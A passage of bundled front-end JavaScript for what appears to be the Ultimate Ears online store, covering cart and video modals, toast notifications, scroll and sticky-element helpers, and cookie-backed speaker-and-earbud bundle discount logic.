        $('<div class="csb-frame" style="opacity: 0; pointer-events: none;position:fixed;z-index:101010101010101010;"> </div>')
            .appendTo('body')
            .css('pointer-events', 'all')
            .animate({ opacity: 1 }, 200)
            .on('click', window.closeBuyModal)
            .css('opacity', 1)
            .html(modal);

        if ($('.floating-purchase-blade').length) {
            $('.floating-purchase-blade').css({ transform: 'translateY(-100vh)' });
        }

        $(window).on('keydown', modalCloser)
        $('body').addClass(MODAL_BODY_CLASSNAME);

        addSwipeHandlers('body', {
            down: window.closeBuyModal
        });

        setTimeout(function () {
            $('.bno-modal--off').removeClass('bno-modal--off');
        }, 100);
    })
};

        /* ------------------- END core/ue-pxd-cart.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/ue-pxd-cart.js:', e);
};


try {
    (function () {
        /* ------------------- core/ue-pxd-scrollwatcher.js ------------------- */
        function addScrollListeners(selector, handlers) {
    if (!handlers) handlers = {};

    function isFunction (v) { return typeof v === 'function'; }

    var instanceCache = {
        isShown: null,
        isFullyShown: null,
        dominatesViewport: null,
        crossesCenterLine: null,
        goesAboveViewport: null,
        goesBelowViewport: null
    }

    function handleScroll () {
        var element = document.querySelectorAll(selector)[0];
        var windowHeight = window.innerHeight;
        var centerLine = windowHeight / 2;

        if (!element)
            return setTimeout(handleScroll);

        var boundingRect = element.getBoundingClientRect();

        if (!boundingRect)
            return setTimeout(handleScroll);

        var { top, bottom, height }  = boundingRect;

        var goesAboveViewport = top < 0;
        var fullyAboveViewport = bottom <= 0;
        var goesBelowViewport = bottom > windowHeight;
        var fullyBelowViewport = top >= windowHeight;
        var extendsThroughViewport = goesAboveViewport && goesBelowViewport;
        var isShown = !fullyBelowViewport && !fullyAboveViewport;
        var isFullyShown = isShown && ((height <= windowHeight) || extendsThroughViewport);
        var crossesCenterLine = top < centerLine && bottom > centerLine;
        var dominatesViewport = isShown && crossesCenterLine && (height > centerLine);

        var isEntering = isShown && !instanceCache.isShown;
        var isFullyEntering = isFullyShown && !instanceCache.isFullyShown;
        var isNewlyDominating = dominatesViewport && !instanceCache.dominatesViewport;
        var isLeaving = (goesAboveViewport && !instanceCache.goesAboveViewport) || (goesBelowViewport && !instanceCache.goesBelowViewport);
        var isFullyLeaving = !isShown && instanceCache.isShown;
        var isCrossingCenter = crossesCenterLine && !instanceCache.crossesCenterLine;

        if (isEntering && isFunction(handlers.onEnterStart))
            handlers.onEnterStart(element);
        if (isFullyEntering && isFunction(handlers.onEnter))
            handlers.onEnter(element);
        if (isNewlyDominating && isFunction(handlers.onDominate))
            handlers.onDominate(element);
        if (isLeaving && isFunction(handlers.onLeaveStart))
            handlers.onLeaveStart(element);
        if (isFullyLeaving && isFunction(handlers.onLeave))
            handlers.onLeave(element);
        if (isCrossingCenter && isFunction(handlers.onCenter))
            handlers.onCenter(element);

        instanceCache.isShown = isShown;
        instanceCache.isFullyShown = isFullyShown;
        instanceCache.dominatesViewport = dominatesViewport;
        instanceCache.crossesCenterLine = crossesCenterLine;
        instanceCache.goesBelowViewport = goesBelowViewport;
        instanceCache.goesAboveViewport = goesAboveViewport;
    }

    setTimeout(() => handleScroll());
    window.addEventListener('scroll', handleScroll)
    window.addEventListener('resize', handleScroll)

    return () => {
        window.removeEventListener('scroll', handleScroll)
        window.removeEventListener('resize', handleScroll)
    }
}

function animateWhenVisible (selector) {
    function animateOnEnter (el) {
        if (!el.classList.contains('animate-in') || el.classList.contains('animate-out')) {
            el.classList.remove('animate-out');
            setTimeout(() => el.classList.add('animate-in'));
        }
    }

    function animateOnLeave (el) {
        if (!el.classList.contains('animate-out') || el.classList.contains('animate-in')) {
            el.classList.remove('animate-in');
            setTimeout(() => el.classList.add('animate-out'));
        }
    }

    return addScrollListeners(selector, {
        onEnter: animateOnEnter,
        onLeave: animateOnLeave
    });
}

animateWhenVisible('.lgf-1');
animateWhenVisible('.lgf-2');
animateWhenVisible('.lgf-3');
animateWhenVisible('.lgf-4');

        /* ------------------- END core/ue-pxd-scrollwatcher.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/ue-pxd-scrollwatcher.js:', e);
};


try {
    (function () {
        /* ------------------- core/ue-pxd-sticky.js ------------------- */
        var wrapperClassName = 'pxd-sticky-wrapper';

usingJquery(function () {
    var wrapper = '<div class="' + wrapperClassName + '"></div>';
    var headerHeight = $('#shopify-section-header').height();

    $(wrapper)
        .appendTo('body')
        .css({
            height: 'calc(100vh - ' + headerHeight + 'px)',
            position: 'fixed',
            top: headerHeight,
            width: '100%',
            zIndex: 100,
            display: 'flex',
            flexDirection: 'column',
            alignItems: 'stretch',
            maxWidth: '100vw',
            overflow: 'hidden',
            justifyContent: 'flex-start'
        });

    $('[pxd-sticky]').each(function (el, i) {
        var preventTouch = $(el).attr('pxd-sticky-notouch');
        makeElementSticky(i, preventTouch);
    });
});


function makeElementSticky (element, preventTouch) {
    var elementId = getRandomId();

    $(element).attr('pxd-sticky-origin', elementId);


    $(window).on('scroll', function (evt) {
        var offset = $(element).offset();
        var threshold = offset.top;
        var left = offset.left;
        var elementIsCloned = $('[pxd-sticky-id="' + elementId + '"]').length > 0;
        var bottom = threshold + element.offsetHeight - 130;
        var scrollPoint = evt.target.scrollingElement.scrollTop;
        var isPassedElement =  scrollPoint >= threshold &&  scrollPoint <= bottom;
        var isAboveElement = scrollPoint < threshold || scrollPoint > bottom;
        var width = element.offsetWidth;
        var origin = $('[pxd-sticky-origin' + elementId + ']');
        var height = origin.height();
        var offset = origin.offset();

        if (isPassedElement && !elementIsCloned) {
            var clone = $(element).clone();

            clone
                .attr('pxd-sticky-id', elementId)
                .css({
                    // position: 'absolute',
                    // left: left,
                    paddingTop: 0,
                    width: width + 'px',
                    minWidth: width + 'px'
                });

            clone.find('[pxd-sticky-hide]')
                .css('visibility', 'hidden')
                .animate({ height: 0, maxHeight: 0, overflow: 'hidden', opacity: 0, pointerEvents: 'none' });

            $('.' + wrapperClassName).append(clone);


        } else if (isAboveElement && elementIsCloned) {
            $('[pxd-sticky-id="' + elementId + '"').remove();
        } else if (elementIsCloned) {

        }
    });
}

        /* ------------------- END core/ue-pxd-sticky.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/ue-pxd-sticky.js:', e);
};


try {
    (function () {
        /* ------------------- core/ue-pxd-toast.js ------------------- */
        var toastCloserCache = {}
var toastCloseHandlers = {}
function closeToast(toastId, event) {
    $('#' + toastId).slideUp();

    if (event) {
        event.stopImmediatePropagation();
        event.stopPropagation();
    }

    if (toastCloseHandlers[toastId]) {
        const handler = toastCloseHandlers[toastId];

        handler();
    }

    setTimeout(function () {
        $('#' + toastId).remove();
    }, 1000);
}
window.closeToast = closeToast;


function collapseToast(toastId, event) {
    if (event) {
        event.stopImmediatePropagation();
        event.stopPropagation();
    }
    const smallClass = "pxd-collapsed-toast";
    const growClass = 'pxd-grow-toast';
    const smallAside = 'pxd-small-toast-aside'
    const largeAside = 'pxd-toast-aside'
    const buttons = $('#' + toastId + " .pxd-toast-buttons");
    const sub =   $('#' + toastId + " .pxd-toast-subtitle");
    const title =  $('#' + toastId + " .pxd-toast-title");
    const aside =  $('#' + toastId + " .pxd-toast-aside-select");
    const toast = $('#' + toastId);
    const classList = toast.attr('class');
    const list = classList.split(" ");
    let isSmall = false;
    $.each(list, (i, c)=>{
        if(c === smallClass){
            isSmall = true;
            return
        }
    });

    $('#' + toastId + " .pxd-toast-corner-icon").toggleClass("inverse-carrot");
    if(isSmall){
        toast.off('click');
        toast.css('cursor', 'default');

        toast.removeClass(smallClass).addClass(growClass);

        aside.removeClass(smallAside).addClass(largeAside);
        title.animate({fontSize:"16px"}, 0);
        sub.show().animate({fontSize:"13px", opacity:1}, 0);
        buttons.show();
        buttons.children().animate({opacity:1, fontSize:"13px"}, 700)

    }else{
        toast.on('click', (e)=>collapseToast(toastId, e))
        toast.css('cursor', 'pointer');
        toast.removeClass(growClass).addClass(smallClass);
        aside.removeClass(largeAside).addClass(smallAside);
        title.animate({fontSize:"10px", padding:"7px 0 0"}, 0);
        sub.animate({fontSize:"0px", opacity:0}, 0, ()=>sub.hide());
        buttons.hide();
        buttons.children().animate({opacity:0,fontSize:"0px"}, 0);
    }
}

window.collapseToast = collapseToast;

function popToast (config) {

    var title = config.title;
    var subtitle = config.subtitle;
    var pretitle = config.pretitle;
    var buttons = config.buttons || [];
    var delay = config.delay === 0 ? 0 : (config.delay || 6000);
    var backgroundColor = config.backgroundColor || null;
    var onClose = config.onClose || null;
    var textColor = config.textColor || null;
    var useWhiteX = config.useWhiteX || false;
    var collapsible = config.collapsible || false;
    var id = getRandomId();
    var toastId = `toast-${id}`;

    if (onClose) {
        toastCloseHandlers[toastId] = onClose;
    }
    var closeIcon = `<img class="pxd-toast-corner-icon pxd-toast-close" onClick="closeToast('${toastId}', event)"
         src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-x${useWhiteX ? '-white' : ''}.png"/>`
    var collapseIcon = `<img class="pxd-toast-corner-icon pxd-toast-collapse" onClick="collapseToast('${toastId}', event)"
         src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-chevron-left${useWhiteX ? '-white' : ''}.png"/>`
    var template = `
        <div class="pxd-toast" id="${toastId}">
            <div class="pxd-toast-inner" style="${backgroundColor ? 'background-color:' + backgroundColor : ''};${textColor ? 'color:' + textColor : ''};border-radius:10px;">
                <div class="pxd-toast-content">
                    <div class="pxd-toast-content-inner">
                        ${pretitle ? `<small class="pxd-toast-pretitle">${pretitle}</small>` : ''}
                        ${title ? `<div class="pxd-toast-title">${title}</div>` : ''}
                        ${subtitle ? `<div class="pxd-toast-subtitle">${subtitle}</div>` : ''}
                    </div>
                    <div class="pxd-toast-buttons">
                        ${buttons.map(function (button) {
                            return `
                                <a ${button.href ? ` href="${button.href}` : ''}" onclick="closeToast('${toastId}')">
                                    <button ${button.onClick ? ` onclick="${button.onClick}"` : ''} class="pxd-toast-button">
                                        ${button.text} <img src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-chevron-right.png" />
                                    </button>
                                </a>`
                        }).join('')}
                    </div>
                </div>
                <div class="pxd-toast-aside-select pxd-toast-aside">
                    ${collapsible ? collapseIcon:closeIcon}
                </div>
            </div>
        </div>
    `

    usingJquery(() => {

        if (!$('#toast-frame').length) {
            $('main').append('<div id="toast-frame" style="width: 100vw; height: 100vh; position: fixed;"></div>');
        }

        $('#toast-frame').append(template);
        $('#' + toastId).slideDown();

        // if (buttons.length === 1) {
        //     $('#' + toastId)
        //         .css('cursor', 'pointer')
        //         .on('click', function () {
        //             if (buttons[0].href) {
        //                 window.location.href = buttons[0].href;
        //             } else if (buttons[0].onClick) {
        //                 // console.log('click handler for toast?', buttons[0].onClick)
        //             }
        //
        //         });
        // }

        $('#' + toastId).mouseenter(function () {
            clearTimeout(toastCloserCache[toastId]);
        });

        if (delay) {
            $('#' + toastId).mouseleave(function () {
                toastCloserCache[toastId] = setTimeout(function () {
                    closeToast(toastId);
                }, delay);
            })

            toastCloserCache[toastId] = setTimeout(function () {
                closeToast(toastId);
            }, delay);
        }
    })

    return true;
}

window.popToast = popToast;


function popAddedToCartToast (title, variantName, quantity, productId) {
    if (window.ue_cart) {
        window.ue_cart.refresh();
    }

    const addedProduct = window.pxd && window.pxd.products && window.pxd.products[productId.toString()];

    setTimeout(() => {
        if (addedProduct && popBundledItemAddedToCartToast(addedProduct)) {
            return;
        }

        popToast({
            title: `<b>${title}</b> added to cart`,
            subtitle: `<b>${variantName}</b> &nbsp; / &nbsp; <span style="">Quantity: <b>${quantity}</b></span>`,
            buttons: [
                {
                    onClick: 'showCart()',
                    text: 'Show cart'
                },
                {
                    href:'/checkout',
                    text:'Go to checkout',
                }
            ]
        })
    });
}

window.popAddedToCartToast = popAddedToCartToast;




        /* ------------------- END core/ue-pxd-toast.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/ue-pxd-toast.js:', e);
};


try {
    (function () {
        /* ------------------- core/_shared/nok-pxd.js ------------------- */
        function openNokInfoModal() {
    window.closeNokModal = pxd.openModal(nokModalProto.innerHTML);
}

window.openNokInfoModal = openNokInfoModal;

function openNokBuyLink(productId, variantId) {
    alert('Nok buy link unavailable [wip]');
}

window.openNokBuyLink = openNokBuyLink;

        /* ------------------- END core/_shared/nok-pxd.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/_shared/nok-pxd.js:', e);
};


try {
    (function () {
        /* ------------------- core/_shared/pxd-video.js ------------------- */
        function onVideoModalKeydown (evt) {
    if (evt.key === 'Escape') {
        closeVideoModal();
    }
}

function openVideoModal (title, content, ctaUrl, ctaText) {
    window.addEventListener('keydown', onVideoModalKeydown);

    var modalHtml = `
        <div id="pxd-video-modal" style="opacity:0;" onclick="closeVideoModal()">
            <div class="pxd-video-modal-inner" onclick="event.stopPropagation()">
                <div class="pxd-video-modal-header">
                    ${title ? `
                        <h1 class="header-sm text-white" style="margin-bottom:10px;">
                            ${title}
                        </h1>
                    ` : ''}
                    ${ctaUrl && ctaText ? `
                        <a href="${ctaUrl}">
                            <button class="button-clear-white">
                                ${ctaText}
                            </button>
                        </a>
                    ` : ''}
                </div>
                ${content}
                <button class="pxd-video-modal-close" onclick="closeVideoModal()">
                    <small style="letter-spacing:0.5px;position: relative;top: -4px;">CLOSE </small>
                    &nbsp;
                    <big style="font-weight:200">×</big>
                </button>
            </div>
        </div>
    `;

    $('body').append(modalHtml);
    $('#pxd-video-modal').animate({ opacity: 1 }, 200);

    $(document).click(function (evt) {
        if (evt.target.id === 'pxd-video-modal') {
            hideVideoModal();
        }
    });
}

window.openVideoModal = openVideoModal;

function openVideoUrl (videoUrl, meta = {}) {
    if (window.shogunEditorActive) return;

    const { format, title, ctaText, ctaUrl } = meta;

    const content = `
        <video controls autoplay>
            <source src="${videoUrl}" type="${format || 'video/mp4'}" />
        </video>
    `

    return openVideoModal(title, content, ctaUrl, ctaText);
}

window.openVideoUrl = openVideoUrl;

function closeVideoModal() {
    $('#pxd-video-modal').animate({ opacity: 0 }, 200).delay(200).remove();
    window.removeEventListener('keydown', onVideoModalKeydown);
}

window.closeVideoModal = closeVideoModal;


window.openGFitsTourVideo = function (event) {
    if (event) {
        event.stopPropagation();
        event.preventDefault();
    }

    openVideoUrl('https://content.pxd.studio/assets/FITS_Product_Tour_16x9_46s_en.mp4', {
        title: 'Logitech G FITS',
    });
}

window.openGFitsSizzle = function (event)  {
    if (event) {
        event.stopPropagation();
        event.preventDefault();
    }

    openVideoUrl('https://content.pxd.studio/assets/Logitech_G_FITS_Hero_50s16x9_en.mp4', {
        title: 'Logitech G FITS',
        ctaText: 'Learn more',
        ctaUrl: '/products/logitech-g-fits'
    })

}

usingJquery(function () {
    $('.open-gfits-video').click(function () {
        window.openGFitsTourVideo();
    })
})

        /* ------------------- END core/_shared/pxd-video.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/_shared/pxd-video.js:', e);
};


try {
    (function () {
        /* ------------------- core/_shared/ue-bundles.js ------------------- */
        const saleIsActive = false;

function grabBundleSetting(key, fallback) {
    return (() => {
        if (window.bundleSettings && window.bundleSettings[key]) {
            return window.bundleSettings[key]
        }

        return fallback;
    })();
}

const BUNDLE_SAVINGS_PCT = grabBundleSetting('BUNDLE_SAVINGS_PCT', 10);
const BUNDLE_ACCENT_COLOR = '#431DAE';

const areBundlesEnabled = grabBundleSetting('areBundlesEnabled', function areBundlesEnabled () {
    return true;
});

window.areBundlesEnabled = areBundlesEnabled;


const bundleProductTypes = {
    default: 0,
    speaker: 1,
    earbuds: 2
}

window.bundleProductTypes = bundleProductTypes;

const recommendedEarbuds = grabBundleSetting('recommendedEarbuds', {
    id: 4804820959289,
    selectedVariantImageUrl: "//cdn.shopify.com/s/files/1/0058/1576/3001/products/FITS_PDP_2048x1280-2_1080xcopy_33cf4245-2c8c-4a42-aee6-24d05fd0009d.png?v=1657564568",
    title: "UE FITS - Dawn (Lilac)",
    type: 2,
    variantId: 32895095177273
});

const recommendedSpeaker = grabBundleSetting('recommendedSpeaker', {
    id: 6866936561721,
    selectedVariantImageUrl: "https://cdn.shopify.com/s/files/1/0058/1576/3001/products/wonderboom3-frontview-grey.png.imgw.1000.1000.png?v=1674750046",
    title: "WONDERBOOM 3 - Joyous Bright",
    type: 1,
    variantId: 40881915101241
});

function isBundleActive () {
    const state = getBundleState();

    return state && state.active;
}

window.isBundleActive = isBundleActive;


function isBundleComplete () {
    const state = getBundleState();

    return !!(state && state.product_1.id && state.product_2.id);
}
window.isBundleComplete = isBundleComplete;

function isBundleInProgress () {
    const state = getBundleState();

    return !!(state && state.active && (state.product_1.id || state.product_2.id));
}
window.isBundleInProgress = isBundleInProgress;


function getBundleRequirements () {
    const state = getBundleState();

    return state.achieved
        ? []
        : !state.active
            ? [bundleProductTypes.speaker, bundleProductTypes.earbuds]
            : state.product_1.type === bundleProductTypes.speaker
                ? [bundleProductTypes.earbuds]
                : state.product_2.type === bundleProductTypes.earbuds
                    ? [bundleProductTypes.speaker]
                    : [];
}
window.getBundleRequirements = getBundleRequirements;

const defaultBundleState = {
    active: false,
    achieved: false,
    suggestedProduct: recommendedSpeaker,
    product_1: {
        id: null,
        type: null,
        title: null,
        variantId: null,
        selectedVariantImageUrl: null
    },
    product_2: {
        id: null,
        type: null,
        title: null,
        variantId: null,
        selectedVariantImageUrl: null
    }
}

function getCookies () {
    return document.cookie
        .split('; ')
        .map(t => t.split('='))
        .reduce((o, [k, v]) => ({ ...o, [k]: v }), {})
}
window.getCookies = getCookies;

function getCookie (cookieName) {
    return getCookies()[cookieName];
}
window.getCookie = getCookie;



const bundleCookieName = 'bundle_state';
const bundleEventListeners = [];

try {
    window.pxd.bundleState = getCookie(bundleCookieName)
        ? JSON.parse(getCookie(bundleCookieName))
        : JSON.parse(JSON.stringify(defaultBundleState));
} catch (e) {

}

syncBundleState();

setInterval(syncBundleState, 500);



function isBundleableItem(item) {
    return ['UE Fits', 'Speakers'].includes(item.product_type)
        || item.handle === 'ue-drops'
        || item.handle === 'logitech-g-fits';
}

function bundleProductFromCartProduct (cartProduct) {
    return !cartProduct
        ? { id: null, type: null, title: null, variantId: null, selectedVariantImageUrl: null }
        : {
            id: cartProduct.product_id,
            handle: cartProduct.handle,
            type: ['UE Fits', 'Monitor'].includes(cartProduct.product_type) || cartProduct.handle === 'logitech-g-fits' || cartProduct.handle === 'ue-drops'
                ? bundleProductTypes.earbuds
                : cartProduct.product_type === 'Speakers'
                    ? bundleProductTypes.speaker
                    : bundleProductTypes.default,
            title: cartProduct.title,
            variantId: cartProduct.variant_id,
            selectedVariantImageUrl: cartProduct.featured_image ? cartProduct.featured_image.url : null
        };
}

function sortBy (list, comparator) {
    return list.sort(function (itemA, itemB) {
        return comparator(itemA, itemB);
    });
}

function byPrice (itemA, itemB) {
    return itemB.price !== itemA.price
        ? itemB.price - itemA.price
        : itemB.id - itemA.id
}

function syncBundleState (callback) {
    if (areBundlesEnabled() && window.SLCART && window.SLCART.state && window.SLCART.state.items) {
        const items = window.SLCART.state.items.reverse();
        const usableItems = items
            .filter(isBundleableItem)
            .sort(byPrice)
            .map(bundleProductFromCartProduct);
        const product_1 = usableItems.find(i => i.type === bundleProductTypes.earbuds);
        const product_2 = usableItems.find(i => i.type === bundleProductTypes.speaker
            || (
                i.type === bundleProductTypes.earbuds
                && product_1
                && product_1.id !== i.id
                && product_1.title.toLowerCase().includes('ue drops')
                && (i.title.toLowerCase().includes('ue fits') || i.title.toLowerCase().includes('logitech g fits'))
            )
        );
        const newState = {
            ...defaultBundleState,
            active: !!(product_2 || product_1),
            achieved: !!(product_2 && product_1),
            newVersion: 10,
            product_1: product_1 || bundleProductFromCartProduct(),
            product_2: product_2 || bundleProductFromCartProduct(),
            suggestedProduct: product_2 && product_1
                ? null
                : product_2
                    ? recommendedEarbuds
                    : recommendedSpeaker
        };

        const serializedNewState = JSON.stringify(newState);
        const serializedOldState = JSON.stringify(window.pxd.bundleState);

        if (serializedNewState !== serializedOldState) {
            setBundleState(newState);
        }

        if (callback) {
            callback(newState);
        }
    } else if (areBundlesEnabled()) {
        setTimeout(() => syncBundleState(callback));
    }
}

window.syncBundleState = syncBundleState;

usingJquery(() => {
    if (areBundlesEnabled()) {
        setTimeout(syncBundleState, 1000);

        $('body').on('click', () => setTimeout(syncBundleState));
        $('#CartDisplay').on('click', () => setTimeout(syncBundleState));
        $('.cart-item').on('click', () => setTimeout(syncBundleState));
    }
});

function getBundleState () {
    return window.pxd.bundleState;
}

function engageBundleStateCallbacks() {
    const newState = getBundleState();
    usingJquery(() => {
        bundleEventListeners.forEach(callback => {
            callback(newState);
        });
    });
}

function setBundleState (partial = {}) {
    if (!areBundlesEnabled()) return;

    const newState = { ...(getBundleState()), ...partial };

    window.pxd.bundleState = newState;
    document.cookie = `${bundleCookieName}=${JSON.stringify(getBundleState())};SameSite=Lax;max-age=604800;`;

    engageBundleStateCallbacks();
}

window.getBundleState = getBundleState;
window.setBundleState = setBundleState;

function addProductToCartByVariantId(variantId, properties, quantity = 1, popToastInsteadOfCart) {
    const data = new FormData();
    window.ue_cart.refresh();
    data.append('id', variantId.toString());
    data.append('quantity', quantity.toString());

    if (!properties && [40470051094585, 40470051717177, 40417967767609].includes(parseInt(variantId))) {
        properties = {
            Logo: 'No Logo',
            Case: 'No Case | NOCASE',
            Cable: 'No Cable | NOCABLE',
            Fitting: 'No - I\'m sending in'
        }
    }

    if (properties) {
        Object.values(properties).forEach(([key, value]) => {
            data.append(`properties[${key}]`, value.toString());
        });
    }

    return new Promise(function (resolve, reject) {
        function addToCartOk(){
            if (window.pxd.products && popToastInsteadOfCart) {
                var foundProduct = Object.values(window.pxd.products).find(product => {
                    return product.variants.some(v => v.id === variantId.toString());
                });

                if (foundProduct) {
                    var foundVariant = foundProduct.variants.find(v => v.id === variantId.toString());

                    if (window.AddPromoToCartByProductId)
                        return window.AddPromoToCartByProductId(foundProduct.id)
                            .then(() => {
                                window.triggerAddToCartTracking();
                                window.popAddedToCartToast(foundProduct.name, foundVariant.title, quantity, foundProduct.id);
                                window.syncBundleState(() => { resolve(); })
                            });

                    window.popAddedToCartToast(foundProduct.name, foundVariant.title, quantity, foundProduct.id);
                }

                return window.syncBundleState(() => {
                    window.triggerAddToCartTracking();
                    resolve();
                });
            }

            if (window.syncBundleState) {
                setTimeout(() => window.syncBundleState(() => { window.triggerAddToCartTracking();resolve(); showCart();}), 300);
            } else {
                window.showCart();
                window.triggerAddToCartTracking();
                resolve();
            }
        }

        function addToCartFail(err) {
            window.popToast({
                title: 'Error',
                subtitle: `There was a problem adding ${quantity} item${quantity > 1 ? 's' : ''} to your cart. Please try again or contact support if the issue continues.`,
                buttons: [
                    { href: 'https://www.help.ultimateears.com/', text: 'Support' }
                ]
            })

            reject(err);
        }

        const serialized = (new URLSearchParams(data)).toString();

        setTimeout(() => {
            window.$.ajax({
               type: 'POST',
               url: '/cart/add.js',
               dataType: 'json',
               data: serialized,
               success: addToCartOk,
               error: addToCartFail
            });
        }, 250);
    });
}

function onBundleStateChange(callback) {
    bundleEventListeners.push(callback);

    usingJquery(() => {
       callback(getBundleState());
    });
}

window.onBundleStateChange = onBundleStateChange;
window.addProductToCartByVariantId = addProductToCartByVariantId;

function removeProductFromCartByDataKey(dataKey) {
    const data = new FormData();
    window.ue_cart.refresh();

    data.append('id', dataKey.toString());
    data.append('quantity', 0);

    const serialized = (new URLSearchParams(data)).toString();

    return new Promise((resolve, reject) => {
        window.$.ajax({
            type: 'POST',
            url: '/cart/change.js',
            dataType: 'json',
            data: serialized,
            success: function () { window.showCart(); window.triggerRemovedFromCartTracking(); resolve(); },
            error: reject
        });
    });
}
window.removeProductFromCartByDataKey = removeProductFromCartByDataKey;


function updateProductCartQuantityByDataKey(dataKey, newQuantity = 1) {
    const data = new FormData();
    window.ue_cart.refresh();

    data.append('id', dataKey.toString());
    data.append('quantity', newQuantity);

    const serialized = (new URLSearchParams(data)).toString();

    return new Promise((resolve, reject) => {
        window.$.ajax({
            type: 'POST',
            url: '/cart/change.js',
            dataType: 'json',
            data: serialized,
            success: function () { window.showCart(); resolve(); },
            error: reject
        });
    });
}
window.updateProductCartQuantityByDataKey = updateProductCartQuantityByDataKey;

var proposalState = { open: false }

window.onCartClose(() => {
    return false; // <- TEMPORARILY DISABLE DUE TO HOLIDAY SALE !
    if (areBundlesEnabled() && isBundleInProgress() && !isBundleComplete() && !proposalState.open) {
        const type = getBundleState().suggestedProduct.type;
        const proposeSpeaker = type === 1;
        const proposeEarbuds = type === 2;

        if (proposeSpeaker) {
            proposalState.open = true;

            return popToast({
                title: `Add a speaker to your cart for ${BUNDLE_SAVINGS_PCT}% off`,
                textColor: 'white',
                useWhiteX: true,
                onClose: function () {
                    proposalState.open = false;
                },
                backgroundColor: BUNDLE_ACCENT_COLOR,
                buttons: [
                    {
                        href: '/pages/bundles#speakers',
                        text: 'See all speakers'
                    }
                ]
            });
        } else if (proposeEarbuds) {
            proposalState.open = true;

            return popToast({
                title: `Add earbuds to your cart for ${BUNDLE_SAVINGS_PCT}% off`,
                textColor: 'white',
                onClose: function () {
                    proposalState.open = false;
                },
                useWhiteX: true,
                backgroundColor: BUNDLE_ACCENT_COLOR,
                buttons: [
                    {
                        href: '/pages/bundles#earbuds',
                        text: 'See all earbuds'
                    }
                ]
            });
        }
    }
});

window.popBundledItemAddedToCartToast = function (addedProduct) {
    const isProductFits = (product) => ['ue-fits-limited-edition-hot-pink', 'ue-fits', 'logitech-g-fits'].includes(product.handle) || product.type === 'Earbuds';
    const isProductDrops = (product) => product.handle === 'ue-drops';
    const isProductEarbuds = (product) => isProductFits(product) || isProductDrops(product);
    const isProductSpeaker = (product) => ['boom-3','megaboom-3','wonderboom-2','hyperboom','wonderboom-3'].includes(product.handle)

    const isSpeaker = isProductSpeaker(addedProduct);
    const isFits = isProductFits(addedProduct);
    const isDrops = isProductDrops(addedProduct);
    const isEarbuds = isProductEarbuds(addedProduct);
    const bundleState = window.getBundleState();
    const bundleIsCompleted = bundleState.achieved
        || (isSpeaker && (bundleState.product_1.type === window.bundleProductTypes.earbuds || bundleState.product_1.handle === 'ue-drops' || bundleState.product_2.handle === 'ue-drops'))
        || (isEarbuds && bundleState.product_2.type === window.bundleProductTypes.speaker)
        || (isFits && (bundleState.product_1.handle === 'ue-drops' || bundleState.product_2.handle === 'ue-drops'))
        || (isDrops && isProductFits(bundleState.product_1));

    if (['/pages/earbuds', '/pages/speakers'].includes(window.location.pathname)) {
        return false;
    }

    if (!bundleIsCompleted) {
        if (isSpeaker) {
            return popToast({
                title: `Add earbuds for ${BUNDLE_SAVINGS_PCT}% off`,
                pretitle: `${addedProduct.name} added to cart`,
                textColor: 'white',
                useWhiteX: true,
                buttons: [{href:'/pages/bundles#earbuds',text:'See all earbuds'}],
                backgroundColor: BUNDLE_ACCENT_COLOR
            });
        } else if (isEarbuds) {
            return popToast({
                title: `Add a speaker for ${BUNDLE_SAVINGS_PCT}% off`,
                pretitle: `${addedProduct.name} added to cart`,
                textColor: 'white',
                useWhiteX: true,
                buttons: [{href:'/pages/bundles#speakers',text:'See all speakers'}],
                backgroundColor: BUNDLE_ACCENT_COLOR
            });
        } else {
            return false;
        }
    } else if (!bundleState.achieved && (isSpeaker || isFits || isDrops)) {
        return popToast({
            title: `Hooray! You\'re saving ${BUNDLE_SAVINGS_PCT}%`,
            pretitle: `${addedProduct.name} added to cart`,
            textColor: 'white',
            useWhiteX: true,
            backgroundColor: BUNDLE_ACCENT_COLOR,
            buttons: [
                {
                    onClick: 'showCart()',
                    text: 'Show cart'
                }
            ]
        });
    } else {
        return false;
    }
}

if (!window.sessionStorage.getItem('seenBundleToast') && !['/pages/bundles', '/'].includes(window.location.pathname)) {
    function attemptToPopSaleToast () {
        setTimeout(() => {
            if (typeof window.isProPageActive === 'function' && window.isProPageActive()) {
                return;
            }

            const overlay = $('div#attentive_overlay');
            const iframe = overlay.length ? overlay.children('iframe') : null;
            const iframeWidth = iframe ? parseInt(iframe.css('width')) : null;
            const isFullWidth = iframeWidth ? iframeWidth === window.innerWidth : false;

            if (isFullWidth) {
                attemptToPopSaleToast();
            } else {
                popToast({
                    textColor: 'white',
                    useWhiteX: true,
                    backgroundColor: BUNDLE_ACCENT_COLOR,
                    title: `Get ${BUNDLE_SAVINGS_PCT}% off`,
                    subtitle: 'When you buy earbuds and a speaker',
                    onClose: () => {
                        window.sessionStorage.setItem('seenBundleToast', 'true');
                    },
                    buttons: [
                        {
                            text: 'Shop now',
                            href: '/pages/bundles'
                        }
                    ]
                });
            }
        }, 10000)
    }

    // attemptToPopSaleToast();
}

        /* ------------------- END core/_shared/ue-bundles.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/_shared/ue-bundles.js:', e);
};


try {
    (function () {
        /* ------------------- core/_shared/ue-contactlinks.js ------------------- */
        usingJquery(function () {
    $('.contactlink--callus').click(function () {
        window.location.href = 'tel:+14243425759';
    });
    $('.contactlink--chatwithus').click(function () {
        $zopim.livechat.window.show();
        $('body').addClass('pxd-has-legacychat');
    });
    $('.contactlink--emailus').click(function () {
        window.location.href = 'mailto:uehelp@ultimateears.com';
    });
});

        /* ------------------- END core/_shared/ue-contactlinks.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/_shared/ue-contactlinks.js:', e);
};


try {
    (function () {
        /* ------------------- core/_shared/ue-lightbox.js ------------------- */
        pxd.openInLightbox = function (imageUrl) {
    if (!imageUrl) return;

    pxd.closeLightbox = pxd.openModal(`
        <div class="lightbox-modal">
            <img
                src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-x-white.png"
                onclick="pxd.closeLightbox()"
                class="lightbox-modal-close"
